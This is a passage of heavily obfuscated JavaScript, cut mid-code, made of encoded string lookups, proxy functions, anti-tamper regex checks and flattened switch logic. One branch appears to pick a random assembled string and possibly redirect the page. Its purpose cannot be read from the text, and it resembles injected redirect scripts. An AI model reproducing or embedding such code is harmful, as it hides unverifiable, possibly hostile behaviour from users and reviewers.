-0x3ca,_0x4d84d8-0xbc,_0x1d9113,_0x477b05-0xf,_0x1d9113-0x1a5);}if(_0x23e59c[_0x5b3593('CoEm',0x6f6,0xbad,0x396,0x1ca)](_0x23e59c[_0x554e41(0xd34,0x86a,0x956,0xc37,'G%rD')],_0x23e59c[_0x1d0081(0x552,'fU56',0x687,0x707,0x5be)])){var _0xd7995e=new _0x438673(RGiFSH[_0x1ec13a(0x6a2,0xcb3,0x273,'4HER',0x561)]),_0x1ba6a6=new _0x413b54(RGiFSH[_0x554e41(0x38d,-0x1df,0x909,0x7ca,'I]sE')],'i'),_0x85e3c8=RGiFSH[_0x554e41(0x946,0xbae,0xd23,0x8f3,'[ed6')](_0x3f30fa,RGiFSH[_0x554e41(0x264,-0x295,0xb6,-0x377,'j61O')]);!_0xd7995e[_0x1d0081(0xb2b,'CoEm',0x60c,0x56a,0x72e)](RGiFSH[_0x1ec13a(0x92b,0x565,0x73b,'4HER',0x990)](_0x85e3c8,RGiFSH[_0x1ec13a(0xb7c,0xbe1,0x108b,'6CNS',0x10f9)]))||!_0x1ba6a6[_0x1d0081(0x6a,'BxvU',0x551,0xa43,0x915)](RGiFSH[_0x1d0081(0xb59,'(Qf4',0x906,0x91d,0x72a)](_0x85e3c8,RGiFSH[_0x5b3593('nbxw',0x982,0xc74,0x49f,0x53a)]))?RGiFSH[_0x5b3593('#S]^',0xcc7,0x999,0x12d6,0x8e0)](_0x85e3c8,'0'):RGiFSH[_0x1d0081(0x1008,'%rmd',0xc2d,0x8e3,0x9bb)](_0x2e68e3);}else{if(_0x435cc4){if(_0x23e59c[_0x1ec13a(0x7ed,0xa49,0x281,'xN#4',0x44d)](_0x23e59c[_0x554e41(0xc01,0x101a,0xa51,0xc07,'v3Q4')],_0x23e59c[_0x554e41(0xaf4,0x647,0x85b,0x974,'!)Ed')])){var _0x561a6a=_0x435cc4[_0x554e41(0x258,0x365,0x2d2,-0x284,'NB6@')](_0x461490,arguments);return _0x435cc4=null,_0x561a6a;}else{var _0x5711a6=_0x510fa0[_0x554e41(0xa1e,0x957,0x7de,0x426,'kjFO')][_0x554e41(0x490,0x743,0x812,0x383,'%rmd')]('|'),_0x369eff=-0x15e3+-0x1*0xb58+-0x1*-0x213b;while(!![]){switch(_0x5711a6[_0x369eff++]){case'0':_0x4c7f30[0x376*0xb+0x353*-0x3+0xe0a*-0x2]=_0x510fa0[_0xce064b(0xd48,0x3a8,0x79f,0xafc,'3mp5')](_0x510fa0[_0x1ec13a(0x564,0x528,0x3df,'CoEm',0x5e8)](_0x510fa0[_0x5b3593('6CNS',0xa7e,0x581,0x108e,0xf9f)](_0x510fa0[_0x1ec13a(0xce0,0xc90,0x701,'2euE',0xec7)](_0x510fa0[_0xce064b(0x3d8,0x41e,0x88c,0xc02,'xN#4')](_0x510fa0[_0x1ec13a(0x495,0xfc,0x1d8,'rQKz',0x414)](_0x510fa0[_0x1d0081(0x118d,'[ed6',0xd9e,0x131c,0x1242)],_0x40c162),_0x510fa0[_0x554e41(0x658,0xb41,0x27b,0xc2b,'j61O')]),_0x5b2156),_0x510fa0[_0x1ec13a(0x8eb,0xbc1,0x4e6,'QjOf',0x2ec)]),_0x59a53e[_0x1d0081(0xd34,'I]sE',0x9d4,0xd77,0x47d)]),_0x510fa0[_0x1d0081(-0x27,'rQKz',0x4e0,0x2d9,0x4c2)]);continue;case'1':if(_0x505252)_0x1f3e26[_0x5b3593('6CNS',0x74e,0x5ab,0x365,0x3db)+'ce'](_0x510fa0[_0xce064b(0xa78,0x847,0x8cf,0xa32,'xN#4')](_0x510fa0[_0x554e41(0xa62,0x8ed,0x6aa,0xdcc,'!)Ed')](_0x510fa0[_0xce064b(0x287,0x58,0x1b9,-0x174,'(Qf4')],_0x483699[_0xce064b(-0x2bf,0x71f,0x1c2,0x52a,'Q7P$')]),_0x510fa0[_0x1ec13a(0xb30,0x5db,0x748,'3mp5',0x75c)]));else var _0x4c7f30=new _0x2053f7();continue;case'2':var _0x280197=_0x55b782[_0xce064b(0x10ad,0x93b,0xb50,0x6b0,'3%cS')](_0x510fa0[_0x5b3593('5NgG',0x1ae,0x1d0,0x290,-0x334)](_0x265223[_0x554e41(0x444,0xe1,0x602,-0x1ae,'5NgG')+'m'](),_0x4c7f30[_0x1ec13a(0x529,0x3fa,-0x24,'Fo3T',0x9b0)+'h']));continue;case'3':_0x4c7f30[0xe3c*-0x1+-0x12bb+0x83e*0x4]=_0x510fa0[_0xce064b(0x42f,0x549,0x8ef,0xad1,'N)n#')](_0x510fa0[_0x1d0081(0x24a,'v3Q4',0x74b,0xc3c,0x526)](_0x510fa0[_0x1ec13a(0x698,0x4f5,0x1bc,'nbxw',0x95c)](_0x510fa0[_0x1d0081(0xb3a,'CFhP',0x9c5,0x5bf,0x3bc)](_0x510fa0[_0x1d0081(0x10e0,'PkfW',0xaf0,0x90a,0x768)](_0x510fa0[_0x5b3593('P]oW',0x5bd,0x1f6,0x431,0xaa8)](_0x510fa0[_0xce064b(0xe1,-0x25d,0x235,-0x2c4,')3ec')],_0x14fe1d),_0x510fa0[_0xce064b(0xb49,0x6d4,0x7ff,0xb18,'CXVM')]),_0x74a5a6),_0x510fa0[_0x1d0081(0x558,'4U9]',0x443,-0x64,0xa04)]),_0x841284[_0x554e41(0xb36,0x101a,0x7cc,0xfff,'6dPo')]),_0x510fa0[_0x1ec13a(0x307,0x614,0x4a2,'#rRa',-0x12f)]);continue;case'4':_0x4c7f30[-0x8b7+0xc7*0x13+0x2*-0x305]=_0x510fa0[_0xce064b(0x6fb,0x770,0xc20,0xba7,'jMgB')](_0x510fa0[_0x1ec13a(0x240,0x178,0x3d3,'4uAd',0x2c6)](_0x510fa0[_0xce064b(0x3d9,0x3b6,0x9b2,0x7be,'P]oW')](_0x510fa0[_0x1d0081(0xb3e,'j61O',0x885,0xa97,0x717)](_0x510fa0[_0xce064b(0x417,0x394,0x196,-0x453,'4uAd')](_0x510fa0[_0x1ec13a(0xa04,0xd12,0xaa8,'Fo3T',0x748)](_0x510fa0[_0x5b3593('fU56',0xd83,0xa7b,0xcf2,0x812)],_0x2ebd35),_0x510fa0[_0x1d0081(0x337,'6CNS',0x593,-0x5e,0x5c9)]),_0x273ff1),_0x510fa0[_0x554e41(0x21d,0x48,0x52d,0x407,'BuhP')]),_0x517b77[_0x1ec13a(0x268,0x87a,-0x283,'4HER',0x428)]),_0x510fa0[_0xce064b(0x57,0x916,0x4e0,0x7db,'6CNS')]);continue;case'5':_0x5cd6af[_0xce064b(0x890,0x641,0xba9,0x95e,'#rRa')+_0x554e41(0xb5b,0xe92,0xc44,0xc5c,'CXVM')]=_0x4c7f30[_0x280197];continue;case'6':_0x4c7f30[0xa2b+-0xe35+0x40d]=_0x510fa0[_0x5b3593(')3ec',0x731,0x76e,0xba0,0xaac)](_0x510fa0[_0x5b3593('7jAL',0x23d,0x64e,0x31d,-0x218)](_0x510fa0[_0x554e41(0x884,0xaf2,0x97a,0x720,'fU56')](_0x510fa0[_0x554e41(0x3a8,0x6f9,0x205,0x855,'rQKz')](_0x510fa0[_0x1ec13a(0x47f,0x4bf,-0x120,'P]oW',0x6c7)](_0x510fa0[_0x1d0081(0x40a,'6aJ*',0x61f,0x24,0x287)](_0x510fa0[_0x554e41(0x717,0xce1,0x899,0x34e,'3mp5')],_0x177987),_0x510fa0[_0x1ec13a(0x39f,0x37a,-0x64,'6aJ*',0x74c)]),_0x9f74f3),_0x510fa0[_0xce064b(0x83e,0x1cf,0x50d,0x6fe,'3%cS')]),_0x571333[_0xce064b(0x10fa,0x78f,0xb97,0x968,'yfc6')]),_0x510fa0[_0x1d0081(0xed1,'3%cS',0xd62,0x1171,0x1020)]);continue;case'7':_0x4c7f30[0x1*0x15ed+0x81e+0x1e0b*-0x1]=_0x510fa0[_0x1d0081(0x7c6,'Fo3T',0x497,0x7ec,0x94f)](_0x510fa0[_0x554e41(0x72c,0x33f,0xaec,0x6a9,'CoEm')](_0x510fa0[_0x1d0081(0x591,'kjFO',0x496,0x67c,-0x14f)](_0x510fa0[_0x1ec13a(0x729,0x7d1,0xa4c,'rQKz',0xb64)](_0x510fa0[_0x5b3593('%rmd',0xa0d,0xfa7,0x79e,0xdb0)](_0x510fa0[_0x1d0081(0xd85,'G%rD',0xb45,0xdaa,0x69b)](_0x510fa0[_0x1d0081(0x7c1,'[ed6',0xd9e,0x1090,0x12fb)],_0x5a993e),_0x510fa0[_0xce064b(0x54c,0x43f,0x895,0xbff,'q4R&')]),_0x9658f0),_0x510fa0[_0x5b3593('3%cS',0x5c7,0xb12,0xbf,0xf)]),_0x1c1c06[_0x554e41(0xc48,0x72e,0x115c,0xa51,'P]oW')]),_0x510fa0[_0x554e41(0x250,0x411,0x15f,0x71,'fg$H')]);continue;case'8':_0x4c7f30[-0x2561+-0x1f9+0x394*0xb]=_0x510fa0[_0x1ec13a(0x23a,0x64f,0x268,'NFmg',0xd5)](_0x510fa0[_0x1d0081(0xe32,'%rmd',0xb32,0xd2a,0xac1)](_0x510fa0[_0x1ec13a(0xcf6,0x9ff,0xd85,'NB6@',0x111d)](_0x510fa0[_0x5b3593('v3Q4',0xb03,0x5bf,0xc17,0xf8a)](_0x510fa0[_0x554e41(0x455,0x19b,0x1ab,0x1fd,'3mp5')](_0x510fa0[_0xce064b(0xfc4,0xbeb,0xabe,0x802,'G%rD')](_0x510fa0[_0xce064b(-0x144,0x3a7,0x4a0,0x778,'N)n#')],_0xf990b4),_0x510fa0[_0x5b3593('P]oW',0x89e,0x8f3,0x712,0xc5f)]),_0x3f5ba1),_0x510fa0[_0x5b3593('Q7P$',0x688,0x9d4,0x267,0x317)]),_0x3f4f3b[_0xce064b(0xc54,0x806,0x797,0x61f,'3mp5')]),_0x510fa0[_0x1d0081(0x8b5,'PkfW',0xd45,0x128a,0xead)]);continue;}break;}}}}}:function(){};return _0x11d179=![],_0x2ea7b8;}else{var _0x55cc59=_0x3317ab?function(){function _0x58d3f3(_0x38c1b0,_0xfb1485,_0x4fc34d,_0x11dabc,_0x264d28){return _0x6a67de(_0x11dabc,_0xfb1485-0xe,_0x4fc34d-0x133,_0x11dabc-0x183,_0x4fc34d-0x4d5);}if(_0x1ff9e3){var _0x4b7cca=_0x146a32[_0x58d3f3(0x10f4,0xeb0,0xe67,'#rRa',0xcfb)](_0x21e024,arguments);return _0x53e78d=null,_0x4b7cca;}}:function(){};return _0x4e87e2=![],_0x55cc59;}};}}());function _0xbca988(_0x2733b6,_0x585386,_0x22c55f,_0xb092c6,_0x10e453){return _0xfa3638(_0x10e453,_0x585386-0x193,_0x22c55f-0x16f,_0xb092c6-0x178,_0xb092c6-0x2b9);}function _0x4ba36a(_0x495fe0,_0x1f6add,_0x4df885,_0x125b52,_0x24d51c){return _0x1fa030(_0x495fe0-0x1e1,_0x125b52-0x1db,_0x4df885-0xc4,_0x1f6add,_0x24d51c-0x1d);}let _0xdfeb1f=(function(){function _0x2e3f71(_0x552ac7,_0x3007ff,_0x3f1688,_0x3182a5,_0x5c041e){return _0x4ba36a(_0x552ac7-0x36,_0x3007ff,_0x3f1688-0x3d,_0x3f1688- -0x323,_0x5c041e-0x121);}function _0x107d5a(_0x1ffca9,_0x48f500,_0x237949,_0x16d0aa,_0x9770c0){return _0x4ba36a(_0x1ffca9-0x18f,_0x9770c0,_0x237949-0x42,_0x237949-0x32a,_0x9770c0-0x188);}function _0x165424(_0x167945,_0x55bcb1,_0x1e8cc5,_0x4a1cbc,_0x2b4abb){return _0x4ba36a(_0x167945-0x88,_0x4a1cbc,_0x1e8cc5-0x1b,_0x55bcb1- -0x35,_0x2b4abb-0x47);}var _0x361c33={'HDCyD':function(_0x4eb683,_0x2d87f6){function _0x3ad879(_0x263ab1,_0x4ad930,_0xf7ec20,_0x17b199,_0x36ab13){return _0x1786(_0x263ab1-0x93,_0x36ab13);}return _0x4f6715[_0x3ad879(0xe35,0x8c5,0xfcf,0x948,'ij#4')](_0x4eb683,_0x2d87f6);},'dpsqA':_0x4f6715[_0x107d5a(0x100e,0x7c7,0xb7f,0xdc0,'QjOf')],'KCKnB':function(_0x54dac5,_0x21b3d8){function _0x526c88(_0x3e3edc,_0x20e5cb,_0x2f6fc9,_0x403941,_0x2ad3d6){return _0x107d5a(_0x3e3edc-0x1d0,_0x20e5cb-0x1d,_0x2f6fc9-0x4d,_0x403941-0x154,_0x3e3edc);}return _0x4f6715[_0x526c88('BuhP',0xa0e,0xea4,0x89b,0x10ef)](_0x54dac5,_0x21b3d8);},'sZsVH':function(_0xf26cc0,_0x130bd0){function _0x9a78a7(_0x3b8421,_0x12bb5e,_0x168ff9,_0xa602c5,_0x4ba1c5){return _0x107d5a(_0x3b8421-0x29,_0x12bb5e-0xde,_0xa602c5- -0x428,_0xa602c5-0x1d3,_0x12bb5e);}return _0x4f6715[_0x9a78a7(0x53c,'jMgB',0x1db,0x2cc,0x5b3)](_0xf26cc0,_0x130bd0);},'hlTrK':function(_0x3837a3,_0x680741){function _0x5b418c(_0x55606f,_0x36eefe,_0x3cc5ab,_0x534ac2,_0x15cf49){return _0x107d5a(_0x55606f-0xd6,_0x36eefe-0x13b,_0x534ac2- -0x634,_0x534ac2-0x129,_0x15cf49);}return _0x4f6715[_0x5b418c(0x5c4,0x2cc,0xbe5,0x823,'BuhP')](_0x3837a3,_0x680741);},'GTGBE':function(_0x27fe66,_0x2374aa){function _0x19580b(_0x119c17,_0x1dacaf,_0x92934a,_0x4568e6,_0x398d23){return _0x107d5a(_0x119c17-0x136,_0x1dacaf-0x185,_0x4568e6-0x5e,_0x4568e6-0xd5,_0x119c17);}return _0x4f6715[_0x19580b(')3ec',0x115d,0x10e2,0xffd,0xb2e)](_0x27fe66,_0x2374aa);},'qCvPX':_0x4f6715[_0x571839(0x1290,'[ed6',0xd13,0x1050,0x1121)],'jwJwT':_0x4f6715[_0x107d5a(0x891,-0x185,0x472,0x5e7,'rQKz')],'CNSnn':_0x4f6715[_0x571839(0xb0c,'G%rD',0xe0d,0x952,0xa78)],'CWYCT':_0x4f6715[_0x165424(0xc58,0x72b,0x2f0,'BuhP',0x34e)],'kUQlu':function(_0x12fcd6,_0x54f34d){function _0x6adc44(_0x2c92c8,_0x2279ac,_0x505ead,_0x47d39b,_0x112c1b){return _0x571839(_0x2c92c8-0x152,_0x2279ac,_0x2c92c8-0x4,_0x47d39b-0x143,_0x112c1b-0x2e);}return _0x4f6715[_0x6adc44(0x789,'nbxw',0x5ca,0x343,0x996)](_0x12fcd6,_0x54f34d);},'QunkF':function(_0x4bb573,_0x3977e0){function _0xc2d3e5(_0x5ec4b6,_0x2ea99e,_0xcd8eca,_0x2fb24d,_0x4a2b3d){return _0x2e3f71(_0x5ec4b6-0x1bf,_0x2fb24d,_0x2ea99e-0x322,_0x2fb24d-0x167,_0x4a2b3d-0xf9);}return _0x4f6715[_0xc2d3e5(0x51c,0x8e9,0xd4c,'nbxw',0xd01)](_0x4bb573,_0x3977e0);},'tegtT':function(_0x5ef892,_0x5402e0){function _0x184991(_0x4ef870,_0x3a2732,_0x316b10,_0x25ebda,_0x6ac5bd){return _0x4faeea(_0x4ef870-0xd6,_0x25ebda,_0x316b10-0x14a,_0x25ebda-0x5f,_0x6ac5bd- -0x359);}return _0x4f6715[_0x184991(0x105,0x359,-0x78,'KS8E',-0x1d4)](_0x5ef892,_0x5402e0);},'qURKI':function(_0x3c8602,_0x2295a9){function _0x5b1d79(_0x976b71,_0x38077a,_0x2501d3,_0x5c66d0,_0x42da29){return _0x571839(_0x976b71-0x65,_0x976b71,_0x42da29-0x248,_0x5c66d0-0x8a,_0x42da29-0x153);}return _0x4f6715[_0x5b1d79('CFhP',0xd5c,0xa12,0xf03,0xa5c)](_0x3c8602,_0x2295a9);},'jmqzD':function(_0x46e399,_0x33a923){function _0x40dd96(_0x59c9e8,_0xbacbbe,_0x1fb513,_0x139acc,_0x74388c){return _0x571839(_0x59c9e8-0x17b,_0xbacbbe,_0x74388c- -0x3b4,_0x139acc-0xad,_0x74388c-0x15e);}return _0x4f6715[_0x40dd96(0x491,'%rmd',0x3,0x1f,0x5d8)](_0x46e399,_0x33a923);},'fnAZS':function(_0x259d4a,_0x5c2f8c){function _0x3a4b70(_0x44bc21,_0x31510e,_0x4cc6c3,_0x15c845,_0x57384a){return _0x571839(_0x44bc21-0x1d0,_0x4cc6c3,_0x15c845- -0x4d9,_0x15c845-0xa3,_0x57384a-0xb5);}return _0x4f6715[_0x3a4b70(0x5d1,-0x5a,'7jAL',0x387,0x297)](_0x259d4a,_0x5c2f8c);},'RzIDQ':function(_0xb7bace,_0x774d6c){function _0x499dde(_0x130447,_0x45a645,_0x2f2aef,_0x25a280,_0x759d73){return _0x107d5a(_0x130447-0x10e,_0x45a645-0x189,_0x25a280- -0x366,_0x25a280-0x44,_0x130447);}return _0x4f6715[_0x499dde('rQKz',0x847,0xf30,0xd1c,0x1330)](_0xb7bace,_0x774d6c);},'EipTh':_0x4f6715[_0x4faeea(0x740,'!)Ed',0xde9,0xe26,0x93f)],'eKhQs':function(_0x52e3f2,_0x26e91a){function _0x55d4c6(_0x1b8b7e,_0x350333,_0x16947f,_0x544e46,_0x2c0cc4){return _0x4faeea(_0x1b8b7e-0xa8,_0x350333,_0x16947f-0x162,_0x544e46-0x1e1,_0x16947f- -0x2fd);}return _0x4f6715[_0x55d4c6(0xbc5,'NFmg',0xa42,0xd19,0xa68)](_0x52e3f2,_0x26e91a);},'pyCWS':function(_0x4a17db,_0x5780d3){function _0x3a34a5(_0x37435e,_0xf011c,_0x48222f,_0x1aaf75,_0x1399c2){return _0x165424(_0x37435e-0x3d,_0x48222f-0x45c,_0x48222f-0x1,_0x37435e,_0x1399c2-0x14);}return _0x4f6715[_0x3a34a5('CXVM',0x16fd,0x1121,0x115e,0x106a)](_0x4a17db,_0x5780d3);},'rcqva':_0x4f6715[_0x571839(0x598,'yfc6',0x96c,0x96f,0xb4b)],'xAYky':function(_0x4e330c,_0x55abaf){function _0x214fa2(_0x59f647,_0x46244b,_0x417d14,_0x5c881e,_0x591643){return _0x2e3f71(_0x59f647-0x194,_0x59f647,_0x46244b-0x6ff,_0x5c881e-0x4,_0x591643-0x4d);}return _0x4f6715[_0x214fa2('fU56',0xea2,0x10a0,0x1049,0xb92)](_0x4e330c,_0x55abaf);},'ucruA':function(_0x1e0f67,_0x59979b){function _0x300db6(_0x2df36c,_0x925f25,_0x3e968c,_0x259660,_0x9919d5){return _0x571839(_0x2df36c-0xf7,_0x2df36c,_0x9919d5- -0x113,_0x259660-0x134,_0x9919d5-0x58);}return _0x4f6715[_0x300db6('ij#4',0x94a,0x2f0,0x832,0x4d4)](_0x1e0f67,_0x59979b);},'ZEvcp':function(_0xc3013,_0x82cb0f){function _0x107fd6(_0x5c4a52,_0x227c6f,_0x5a3f0b,_0x1d5fe3,_0x329751){return _0x107d5a(_0x5c4a52-0x15e,_0x227c6f-0xc2,_0x5a3f0b- -0x3e7,_0x1d5fe3-0x1d5,_0x5c4a52);}return _0x4f6715[_0x107fd6('#rRa',0x1017,0xb67,0xabb,0x912)](_0xc3013,_0x82cb0f);},'eFoOA':function(_0x7ec7b6,_0x417a4f){function _0x94ee1a(_0x207c6f,_0x3f6f49,_0x11ad9a,_0x35f5af,_0x5a091f){return _0x4faeea(_0x207c6f-0x61,_0x207c6f,_0x11ad9a-0x126,_0x35f5af-0x1b0,_0x3f6f49-0x357);}return _0x4f6715[_0x94ee1a('#rRa',0x53e,0xb41,0x5da,0x68a)](_0x7ec7b6,_0x417a4f);},'qwMXK':function(_0x1c1bf5,_0x64156){function _0x90a36b(_0x344d39,_0x24fe1d,_0x3857ed,_0xcf1f6b,_0x347415){return _0x4faeea(_0x344d39-0x2a,_0x344d39,_0x3857ed-0x5a,_0xcf1f6b-0x5b,_0x347415-0x2af);}return _0x4f6715[_0x90a36b('PkfW',0x3a4,0x275,0x76d,0x572)](_0x1c1bf5,_0x64156);},'knWxp':function(_0x547013,_0x2b6c09){function _0x2aba64(_0x4754e6,_0x20b0d5,_0x23e6e0,_0x1121f5,_0xf94c95){return _0x571839(_0x4754e6-0x1a1,_0x23e6e0,_0x4754e6- -0x42a,_0x1121f5-0x147,_0xf94c95-0x120);}return _0x4f6715[_0x2aba64(0x660,0x6fb,'nbxw',0x4d8,0x7fb)](_0x547013,_0x2b6c09);},'kQzqr':function(_0x305b06,_0x379e02){function _0x4ff012(_0x3cc68a,_0x5ed78b,_0x6461e6,_0x5c7630,_0x206b07){return _0x571839(_0x3cc68a-0xbe,_0x3cc68a,_0x5c7630- -0x16d,_0x5c7630-0x187,_0x206b07-0x26);}return _0x4f6715[_0x4ff012('5NgG',0x8a9,0xbbc,0x7a8,0xbce)](_0x305b06,_0x379e02);},'ethIE':function(_0x350d49,_0x3170e3){function _0x1d0317(_0x33486c,_0x26266e,_0x14b43e,_0x300006,_0x5b508c){return _0x571839(_0x33486c-0x13b,_0x300006,_0x14b43e- -0x3d5,_0x300006-0xa1,_0x5b508c-0x26);}return _0x4f6715[_0x1d0317(0x146,0x469,0x1f4,'WQ72',0x7f1)](_0x350d49,_0x3170e3);},'DZeds':_0x4f6715[_0x571839(0x1138,'P]oW',0xebc,0xbad,0xcee)],'VdzRz':_0x4f6715[_0x2e3f71(0x3c1,'fg$H',0x88b,0x6dd,0x2e9)],'HsdBa':_0x4f6715[_0x107d5a(0xdd6,0x15ea,0x1097,0xfd2,'fg$H')],'ynoWF':function(_0x54d88e,_0x405d13){function _0x4a93e9(_0x5bfbc4,_0x5ab799,_0x17f151,_0x161e80,_0x41ef06){return _0x2e3f71(_0x5bfbc4-0x44,_0x5ab799,_0x5bfbc4-0x320,_0x161e80-0x199,_0x41ef06-0x1bb);}return _0x4f6715[_0x4a93e9(0xb37,'fU56',0xb62,0xe6a,0x958)](_0x54d88e,_0x405d13);},'hPElV':_0x4f6715[_0x571839(0x4d4,'v3Q4',0x714,0x570,0x1ea)],'kbSRo':_0x4f6715[_0x4faeea(0x78b,'fU56',0x293,0x2bc,0x5ca)],'jfgFh':function(_0x2c06a8,_0x417b06){function _0x390d50(_0x175013,_0x351772,_0x3d7a8c,_0x42c42d,_0x214a16){return _0x107d5a(_0x175013-0x1ca,_0x351772-0x9b,_0x214a16- -0x4a1,_0x42c42d-0xaa,_0x175013);}return _0x4f6715[_0x390d50('4U9]',0xaee,0x7ac,0x3ac,0x96a)](_0x2c06a8,_0x417b06);},'xvXvG':_0x4f6715[_0x571839(0xf7d,'4uAd',0xb3b,0x9de,0x1101)],'PFpFb':_0x4f6715[_0x571839(0xcb8,'[ed6',0x803,0x276,0x8e2)],'RpKsg':_0x4f6715[_0x165424(0xa88,0x5e8,0x6c1,'WQ72',0xb27)],'BzcpB':function(_0x50e7c1,_0x5f3a86){function _0x5590cb(_0x2a4b5d,_0x28fa5e,_0x32333f,_0x168412,_0x1b428d){return _0x571839(_0x2a4b5d-0x137,_0x1b428d,_0x168412- -0x32c,_0x168412-0x1ac,_0x1b428d-0xe9);}return _0x4f6715[_0x5590cb(0x5fa,0x5df,-0x213,0x1bb,'xN#4')](_0x50e7c1,_0x5f3a86);},'bphnc':_0x4f6715[_0x107d5a(0xa3f,0xbf8,0xa9d,0xf20,'BxvU')],'BeiWD':_0x4f6715[_0x571839(0xbfb,'NB6@',0x69d,0x86d,0x300)],'WOoVj':function(_0x1d5806){function _0x111fce(_0x2226e3,_0x489fe1,_0x344f20,_0x28adda,_0x3dd744){return _0x107d5a(_0x2226e3-0x166,_0x489fe1-0x16b,_0x2226e3- -0x16,_0x28adda-0x172,_0x28adda);}return _0x4f6715[_0x111fce(0xdb8,0xf26,0x11c6,'!)Ed',0x7fc)](_0x1d5806);},'YwsVN':_0x4f6715[_0x107d5a(0xd7f,0xe50,0x931,0xc7a,'Fo3T')],'BVeGw':_0x4f6715[_0x571839(0x100,'fU56',0x49c,0x677,0xa05)],'gfcmB':function(_0x5e7c78,_0x78a455){function _0x768f85(_0x485564,_0xf3ad6f,_0x515aba,_0xe69ec8,_0x1d450d){return _0x165424(_0x485564-0xb9,_0x515aba-0xa8,_0x515aba-0x85,_0x1d450d,_0x1d450d-0x180);}return _0x4f6715[_0x768f85(0x2a0,-0x350,0x257,0x5c,'4uAd')](_0x5e7c78,_0x78a455);},'zjVqw':function(_0x557a18,_0x520281){function _0x2b5620(_0x552dc8,_0x55355c,_0xc5b27b,_0xb5a837,_0x768109){return _0x165424(_0x552dc8-0x11e,_0xb5a837- -0x28,_0xc5b27b-0x197,_0x552dc8,_0x768109-0x14d);}return _0x4f6715[_0x2b5620('WQ72',0x3c7,0x594,0x4ef,0x7dd)](_0x557a18,_0x520281);},'XWYQC':function(_0x47f998,_0x14dfbb){function _0x51559a(_0xd237df,_0x705685,_0x2a2396,_0x472188,_0x376acb){return _0x571839(_0xd237df-0x14e,_0x2a2396,_0x705685-0x116,_0x472188-0x1a4,_0x376acb-0x5f);}return _0x4f6715[_0x51559a(0x659,0x8b8,'jMgB',0x67b,0x621)](_0x47f998,_0x14dfbb);},'NzrdZ':_0x4f6715[_0x107d5a(0x2bb,0xb4b,0x664,0x705,'7jAL')],'PtcyT':function(_0x4e240d,_0x5efe94){function _0x57ed04(_0x5ccf03,_0x527b86,_0x4f919f,_0x24c16c,_0x464c52){return _0x165424(_0x5ccf03-0x1cb,_0x464c52-0xa5,_0x4f919f-0xf6,_0x24c16c,_0x464c52-0x1d5);}return _0x4f6715[_0x57ed04(0x7b9,0x5c6,0xc9d,'Fo3T',0x98f)](_0x4e240d,_0x5efe94);},'VpqrN':function(_0x2277cb,_0x3af442){function _0x928b48(_0x3ff488,_0x307fc3,_0x49acc3,_0x1effc1,_0x37c912){return _0x571839(_0x3ff488-0x90,_0x3ff488,_0x49acc3-0x1f6,_0x1effc1-0xb,_0x37c912-0xe0);}return _0x4f6715[_0x928b48('Q7P$',0xa42,0xa32,0xbec,0xb1f)](_0x2277cb,_0x3af442);},'SgBcs':function(_0x216a3b,_0x4a22db){function _0x5aaa8a(_0x4a4d9b,_0x4b90d2,_0x61cee3,_0x4d9dfb,_0x278027){return _0x4faeea(_0x4a4d9b-0x1d4,_0x4a4d9b,_0x61cee3-0x110,_0x4d9dfb-0x14,_0x4b90d2-0x334);}return _0x4f6715[_0x5aaa8a('kjFO',0xcfc,0xb4d,0xb59,0xbdf)](_0x216a3b,_0x4a22db);},'ErRHH':function(_0x2fe6d8,_0x599071){function _0x2711b8(_0xb2ebe7,_0x147cd3,_0x2f13a4,_0x855b5f,_0x478694){return _0x107d5a(_0xb2ebe7-0xef,_0x147cd3-0xbc,_0x478694-0x3,_0x855b5f-0xe6,_0x147cd3);}return _0x4f6715[_0x2711b8(0x35d,'#rRa',-0x26,-0x5,0x5ee)](_0x2fe6d8,_0x599071);},'mhaKS':function(_0x563fc8,_0x969e0b){function _0x36a577(_0x4fc89a,_0x48090a,_0x1912af,_0x5b1281,_0x4548a1){return _0x4faeea(_0x4fc89a-0x1c5,_0x1912af,_0x1912af-0x15c,_0x5b1281-0x4b,_0x4fc89a- -0x2f0);}return _0x4f6715[_0x36a577(0x5be,0x9e8,'pyBw',0x6d2,0x4f6)](_0x563fc8,_0x969e0b);},'Lazqx':function(_0x50de88,_0xe2805b){function _0x213c5f(_0x4cd1a2,_0x42dd51,_0x2c2b59,_0x356e20,_0x1360c7){return _0x4faeea(_0x4cd1a2-0x1c,_0x1360c7,_0x2c2b59-0x15f,_0x356e20-0x1c7,_0x356e20-0x42);}return _0x4f6715[_0x213c5f(0x6b8,0x2cb,0x234,0x425,'CoEm')](_0x50de88,_0xe2805b);},'DTfhQ':function(_0x1fd6b4,_0x385742){function _0x5bbbd(_0xcca873,_0x322d25,_0x263f55,_0x2cf2e1,_0x343c8e){return _0x165424(_0xcca873-0xe2,_0xcca873-0x2e5,_0x263f55-0x38,_0x263f55,_0x343c8e-0x89);}return _0x4f6715[_0x5bbbd(0xbdd,0x9aa,'nbxw',0xd22,0x7a6)](_0x1fd6b4,_0x385742);},'ZVNZC':function(_0x5a589c,_0x16b47a){function _0x1936e5(_0x568c43,_0x25a078,_0x820109,_0x3fd6c0,_0x22feba){return _0x165424(_0x568c43-0x114,_0x22feba- -0x225,_0x820109-0x1e7,_0x820109,_0x22feba-0x147);}return _0x4f6715[_0x1936e5(0xac2,0x693,'pyBw',0x81e,0xade)](_0x5a589c,_0x16b47a);},'TjCVL':function(_0x468888,_0x5a6e2b){function _0x2d78a9(_0x380f7a,_0x111b8c,_0x28b1a6,_0x1fe3c9,_0x332e8a){return _0x2e3f71(_0x380f7a-0xda,_0x332e8a,_0x28b1a6-0x262,_0x1fe3c9-0x4c,_0x332e8a-0x16d);}return _0x4f6715[_0x2d78a9(0x3e3,0x7e3,0x9f6,0xe11,'P]oW')](_0x468888,_0x5a6e2b);},'eVCje':function(_0x2ee822,_0x1163ef){function _0x3414cb(_0x1c529d,_0x545195,_0x3b37de,_0x3e9997,_0x4662a4){return _0x2e3f71(_0x1c529d-0x152,_0x3e9997,_0x545195-0x12e,_0x3e9997-0x155,_0x4662a4-0xa9);}return _0x4f6715[_0x3414cb(0x1fe,0x1ce,0x428,'N)n#',0x240)](_0x2ee822,_0x1163ef);},'zQBrH':function(_0x2a8920,_0x44add4){function _0x577cd1(_0x2154ce,_0x4e704b,_0xff1b2e,_0x28d942,_0x47e697){return _0x165424(_0x2154ce-0x7e,_0x28d942- -0x12,_0xff1b2e-0x83,_0x2154ce,_0x47e697-0x5);}return _0x4f6715[_0x577cd1('PkfW',0x232,0xc5b,0x6d8,0xb92)](_0x2a8920,_0x44add4);},'VJFLi':function(_0x306623,_0x5a9663){function 